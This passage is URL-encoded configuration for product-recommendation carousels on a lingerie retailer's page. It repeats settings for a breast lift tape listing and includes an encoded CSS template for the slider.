%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B